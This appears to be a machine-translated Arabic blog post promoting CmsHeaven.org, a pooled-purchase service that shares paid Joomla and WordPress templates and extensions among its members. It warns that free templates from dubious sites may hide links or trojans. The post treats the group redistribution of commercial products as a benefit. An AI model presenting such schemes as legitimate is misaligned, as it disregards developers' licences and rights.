جوهر حملة جمع التبرعات بسيط للغاية - قم بشراء منتج وقم بتوزيعه على كل من شارك في حملة جمع التبرعات. لقد قام موقع CmsHeaven.org بتبسيط المخطط بشكل أكبر - ليست هناك حاجة إلى صرف القوالب أو الامتدادات الفردية التي تحتاجها. أنت تدفع ببساطة مقابل الوصول المؤقت إلى الكتالوج بأكمله الموجود تحت تصرف هذه الخدمة (عدة آلاف من العناوين، مقسمة لتسهيل البحث حسب المحركات والمؤلفين والموضوعات).

تم شراء كل منتج من المنتجات المقدمة بأمانة من المطورين بأموال المودعين (توجد أيضًا قوالب مجانية، ولكن مرة أخرى يتم تقديمها بواسطة علامات تجارية مشهورة يحتاجونها لأغراض إعلانية). والأهم من ذلك أن المنظمين يقومون باستمرار بتحديث الكتالوج بنسخ جديدة (في خضم اللحظة، كما يقولون)، والتي سيتعين عليها الانتظار لفترة طويلة في الجمهور. كثير من الناس سوف يحبون هذا.

بشكل عام، هذه تعاونية يمكنك الانضمام إليها والاستمتاع بجميع المزايا. ولكن مع بعض القيود. الحقيقة هي أن المنظمين يدركون جيدًا أنه بدون فرض قيود، فإن كتالوجهم بالكامل سوف يتسرب إلى الجمهور في غضون وقت. ولذلك يحدث الحد الأقصى لـ 36 تنزيلًا شهريًا. وهذا يكفي تمامًا لمشرف موقع عادي، وحتى لشركة إنشاء مواقع ويب.

هذا يضمن غيابفي الامتدادات والقوالب المقدمة "إشارات مرجعية"(الروابط المخفية والفيروسات وأحصنة طروادة والواشية التي تبلغ المطور عن الموقع باستخدام القالب الخاص به). في ضوء ذلك، يتم شراء المنتجات مفتوحة المصدر فقط من العلامات التجارية المعروفة، حيث يمكن التحقق من كل هذا وإزالته إذا لزم الأمر.

تمت ترجمة بعض الامتدادات إلى اللغة الروسية، وإذا ظهرت مشاكل في التثبيت أو التكوين، وهو أمر ضروري للغاية في كثير من الأحيان (من المحتمل أنك قمت بتمشيط الإنترنت أكثر من مرة بحثًا عن حل لمشكلة ظهرت فجأة) . بالمناسبة، هذا ما يميز المحركات المجانية عن المدفوعة، أنه لا يوجد دعم للمستخدم على هذا النحو.

وسيكون بإمكانك تنزيل المنتجات التي تعجبك بالسرعة العادية ودون مشاهدة الإعلانات على خدمات استضافة الملفات. إنه تافه، لأنه للحصول على "اللطيف" المطلوب، يمكنك تحريك الجبال، وليس فقط القتال مع خدمة استضافة الملفات، ولكن هذه التفاهات هي التي تشكل الراحة.

بشكل عام، أعجبتني الفكرة وتنفيذها حقًا، لكن هل يجب علي استخدام قوالب مجانية من مستودعات Joomla وWordPress، هل يجب علي الانضمام إلى CmsHeaven.org أو شراء النماذج مباشرة من المطورين؟ عليك أن تقرر بنفسك. فقط "أتوسل إليك، لا تأكل الطماطم النيئة في الليل"، أي لا تقم بتنزيل المنتجات المجانية من أي موارد "رائعة"، لأنه قد ينتهي بك الأمر إلى الكثير من المشاكل. هل تحتاجها؟

كل التوفيق لك! نراكم قريبا على صفحات موقع المدونة

أنت قد تكون مهتم

كيفية إدراج رمز عداد الزيارة في موقع يقوم بتشغيل Joomla باستخدام وحدة كود HTML المخصصة أو مباشرة في القالب

كيفية إدراج رمز عداد الزيارة في موقع يقوم بتشغيل Joomla باستخدام وحدة كود HTML المخصصة أو مباشرة في القالب  كيف تنشئ موقعًا إلكترونيًا احترافيًا لبطاقة العمل بنفسك دون معرفة Html وCSS وPHP؟ الجواب: موتوCMS!

كيف تنشئ موقعًا إلكترونيًا احترافيًا لبطاقة العمل بنفسك دون معرفة Html وCSS وPHP؟ الجواب: موتوCMS!  كيفية الحصول على قالب قابل للتكيف لموقع ويب مستقبلي، ومعه نظام إدارة محتوى سهل وسريع للتشغيل

كيفية الحصول على قالب قابل للتكيف لموقع ويب مستقبلي، ومعه نظام إدارة محتوى سهل وسريع للتشغيل  10 أخطاء قاتلة عند كتابة ونشر المقالات

10 أخطاء قاتلة عند كتابة ونشر المقالات  إنشاء عنصر قائمة في Joomla للدخول إلى المنتدى ونقل تسجيل المستخدم من SMF إلى الموقع

إنشاء عنصر قائمة في Joomla للدخول إلى المنتدى ونقل تسجيل المستخدم من SMF إلى الموقع  إعداد JFusion للجمع بين منتدى SMF وموقع Joomla

إعداد JFusion للجمع بين منتدى SMF وموقع Joomla  وحدات JFusion لعرض الرسائل من المنتدى على الموقع، بالإضافة إلى إنشاء زر في SMF للعودة إلى Joomla WebPoint PRO عبارة عن سمة WordPress سريعة الاستجابة مع وظائف واسعة وتحسين كفاءة محرك البحث الفني

وحدات JFusion لعرض الرسائل من المنتدى على الموقع، بالإضافة إلى إنشاء زر في SMF للعودة إلى Joomla WebPoint PRO عبارة عن سمة WordPress سريعة الاستجابة مع وظائف واسعة وتحسين كفاءة محرك البحث الفني  Share42 - برنامج نصي لإضافة أزرار الشبكات الاجتماعية والإشارات المرجعية إلى الموقع (يوجد خيار اللوحة العائمة)

Share42 - برنامج نصي لإضافة أزرار الشبكات الاجتماعية والإشارات المرجعية إلى الموقع (يوجد خيار اللوحة العائمة)  تثبيت منتدى SMF - دمج Joomla 1.5 وSimple Machines Forum باستخدام مكون JFusion

تثبيت منتدى SMF - دمج Joomla 1.5 وSimple Machines Forum باستخدام مكون JFusion